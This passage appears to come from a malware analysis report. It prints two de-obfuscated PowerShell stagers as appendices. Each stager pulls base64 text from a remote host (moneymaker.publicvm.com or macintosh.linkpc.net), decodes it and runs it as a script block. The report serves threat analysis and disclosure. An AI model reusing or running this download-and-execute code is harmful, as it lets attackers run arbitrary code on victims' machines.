 Appendix 2
De-obfuscated powershell script, with some formatting applied to ease the reading.
function HttpRequestFunc
{
param
(
[Parameter(Position = 0)]
[ValidateNotNullOrEmpty()]
[String]$szURI
)
$psversion = $PSVersionTable.PSVersion.Major;
[Byte[]]$BodyBytes = $null;
$WebRequest = $null;
if (($psversion -le 3))
{
$WebRequest = [System.Net.WebRequest]::Create($szURI);
}
else
{
$WebRequest = [System.Net.WebRequest]::CreateHttp($szURI);
}
if ($WebRequest -eq $null)
{
Throw 'WR';
}
$WebRequest.Proxy = [System.Net.WebRequest]::DefaultWebProxy;
$WebRequest.Proxy.Credentials = [System.Net.CredentialCache]::DefaultNetworkCredentials;
$WebRequest.Method = "GET";
$WebRequest.ContentType = 'application/octet-stream';
$resp = $WebRequest.GetResponse().GetResponseStream();
$sr = New-Object System.IO.StreamReader($resp);
$respTxt = $sr.ReadToEnd();
return $respTxt;
}
$szRequest = 'http://moneymaker.publicvm.com:8080/mainls.cs';
[String]$strRe = HttpRequestFunc $szRequest;
$lcoun = 0;
while (($strRe -eq $null) -or ($strRe -eq ''))
{
Start-Sleep -Seconds 60;
$strRe = HttpRequestFunc $szRequest;
$lcoun = $lcoun + 1;
if ($lcoun -eq 3)
{ exit }
}
[String]$DeStr =
[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String($strRe));
$scriptBlock = [Scriptblock]::Create($DeStr);
Invoke-Command -ScriptBlock $scriptBlock;
Appendix 3
This is function:
HttpRequestFunc\r\n{\r\nparam\r\n(\r\n[Parameter(Position =
0)]\r\n[ValidateNotNullOrEmpty()]\r\n[String]$szURI\r\n)\r\n$psversion =
$PSVersionTable.PSVersion.Major;\r\n[Byte[]]$BodyBytes = $null;\r\n$WebRequest =
$null;\r\nif (($psversion -le 3))\r\n{\r\n$WebRequest =
[System.Net.WebRequest]::Create($szURI);\r\n}\r\nelse\r\n{\r\n$WebRequest =
[System.Net.WebRequest]::CreateHttp($szURI);\r\n}\r\nif ($WebRequest -eq
$null)\r\n{\r\nThrow \'WebRequest Creation failed.\';\r\n}\r\n$WebRequest.Method =
"GET";\r\n$WebRequest.ContentType = \'text/plain\';\r\n$resp =
$WebRequest.GetResponse().GetResponseStream();\r\n$sr = New-Object
System.IO.StreamReader($resp);\r\n$respTxt = $sr.ReadToEnd();\r\nreturn
$respTxt;\r\n}\r\n$szRequest =
\'http://macintosh.linkpc.net:8080/mainls.cs\';\r\n[String]$strRe = HttpRequestFunc
$szRequest;\r\n$lcoun = 0;\r\nwhile (($strRe -eq $null) -or ($strRe -eq \'\'))\r\n{\r\nStart-Sleep
-Seconds 60;\r\n$strRe = HttpRequestFunc $szRequest;\r\n$lcoun = $lcoun + 1;\r\nif($lcoun -
eq 3)\r\n{exit}\r\n}\r\n[String]$DeStr =
[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String($strRe));\r\n$sc
riptBlock = [Scriptblock]::Create($DeStr);\r\nInvoke-Command -ScriptBlock $scriptBlock;\r\n
53